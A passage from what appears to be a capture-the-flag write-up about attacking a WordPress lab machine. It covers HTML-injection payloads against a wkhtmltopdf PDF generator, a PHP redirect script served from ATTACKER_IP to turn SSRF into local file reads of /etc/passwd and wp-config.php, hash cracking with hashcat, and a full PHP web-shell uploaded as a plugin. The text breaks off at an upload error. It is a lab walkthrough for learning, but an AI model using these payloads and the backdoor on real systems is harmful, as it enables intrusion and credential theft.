I obtained the “test” text on the pdf file: 
It works! I tried to get some payload in the link and I tried this:
1
<iframe src="file:///etc/passwd">
But I obtained an empty iframe 😔


Since in the link was an important note that said that if the schema of the webpage is different from ftp:// the payload file:///etc/passwd didn’t work. So, I checked the schema with this payload:
1
<script>document.write(document.location.href)</script>
And, bad news guys, I discovered that was http://.
I also used the following payload to retrieve the software/version used:
1
<img src=x onerror=document.write(navigator.appVersion)>
And I obtained this: 
So I discovered that it used wkhtmltopdf to generate the pdf but I didn’t have the version. Searching this software I found many resources that talk about SSRF.
I found some interesting link in which they use a PHP script to redirect the request and obtain the requested file. So, I used the following code:
1
2
3
4
5
6
7
8
9
10
<?php

$loc = "http://127.0.0.1/";

if(isset($_GET['a'])){
    $loc = $_GET['a'];
}
header('Location: '.$loc);

?>
I started a PHP server (the error that I done before was that I used a python server and the PHP script didn’t execute the payload):
1
php -S 0.0.0.0:80
And, then, I used the following payload to call the PHP script:
1
<iframe height=2000 width=50 src="http://ATTACKER_IP/ssrf.php?a=file:///etc/passwd">
And I obtained the /etc/passwd file: 
So, I tried with different files but a common file on the WordPress website is wp-config, but I didn’t know the entire path in the server. So I tried many path such as /var/www/seasurfer, then I tried the common path /var/www/wordpress and it worked:
1
<iframe height=2000 width=1000 src="http://ATTACKER_IP/ssrf.php?a=file:///var/www/wordpress/wp-config.php">

In the file there was the following (I’m sorry, censored) information:
1
2
3
4
5
6
7
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'CENSORED' );
/** Database username */
define( 'DB_USER', 'CENSORED' );
/** Database password */
define( 'DB_PASSWORD', 'CENSORED' );

I had some credentials but I didn’t know where to use them. I thought that I miss something, so, I started again an enumeration with gobuster but this time with a bigger wordlist and I found an interesting path: 
I navigated to that link and I found a login page for a database (Yeah! I can use here the found credentials):
I go to the db_user table to see if there is some useful credentials and I got a hashed password from kyle:

I check what type of hash is:

And I cracked that hashed password by using hashcat:
1
2
3
hashcat -m 400 'HASH' ~/Documents/rockyou.txt

(HASH):(PASSWORD DECRYPTED)
www-data Access

By using that password I could login into the website with kyle user: 
There are several ways to abuse WordPress. I tried to upload a web shell by using the Plugin page:
So, I clicked on “Add new”:

And I clicked on “Upload Plugin”:

And I uploaded the following PHP code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->

<?php

if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}

?>

Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd

<!--    http://michaeldaw.org   2006    -->

This upload gave me an error:
